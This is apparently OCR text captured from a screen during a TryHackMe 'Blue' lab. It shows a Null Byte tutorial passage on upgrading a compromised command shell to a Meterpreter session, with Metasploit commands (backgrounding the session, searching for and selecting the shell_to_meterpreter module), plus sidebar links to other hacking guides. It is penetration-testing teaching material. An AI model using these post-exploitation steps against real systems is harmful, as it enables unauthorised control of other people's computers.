 How to Upgrade a Norm...
[YouTube - Brave]
[bb@kali: ~/Desktop]
bb@kali: ~/eternalblue
08:08 PM
TryHackMe | Blue
How to Upgrade a Normal C
how to change shell to met
null-byte.wonderhowto.com/how-to/upgrade-normal-command-shell-metasploit-meterpreter-0166013/
WONDERHOWTO
GADGET HACKS
NEXT REALITY
NULL BYTE
CYBER WEAPONS LAB
FORUM
METASPLOIT BASICS
FACEBOOK HACKS
PASSWORD CRACKING
TOP WI-FI ADAPTERS
WI-FI HACKING
LINUX BASICS
MR. ROBOT HACKS
HACK LIKE A PRO
FORENSICS
RECON
SOCIAL ENG
FOLLOW US
Excellent! We've landed a shell! But, in fact, there's only so much we can do with
it. Now let's move on to the upgrade!
Step 2
Locate and Select the Upgrade Module
Now that we have our shell, it's time for an upgrade. First we have to background
the current shell session by giving a control + z...
^Z
Background session 1? [y/N]  y
msf exploit(usermap_script) >
Alright, now let's find the upgrade module by searching for shell_to_meterpreter...
msf exploit(usermap_script) > search shell_to_meterpreter
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
post/multi/manage/shell_to_meterpreter normal Shell to Me
terpreter Upgrade
Now let's select the upgrade module with the use command...
msf exploit(usermap_script) > use multi/manage/shell_to_meterpreter
Now that we've found and selected our module, let's use it to upgrade our shell!
Step 3
Set Values for and Use the Upgrade Module
Now that we have it selected, let's see what options it needs. We'll enter the info
command to display the needed values...
HOW TO
Hunt Down Social Media Accounts by
Usernames with Sherlock
HOW TO
Brute-Force Nearly Any Website Login with
Hatch
HOW TO HACK WI-FI
Get Anyone's Wi-Fi Password Without
Cracking Using Wifiphisher
ABUS
85/50
HOW TO
Crack SSH Private Key Passwords with John
the Ripper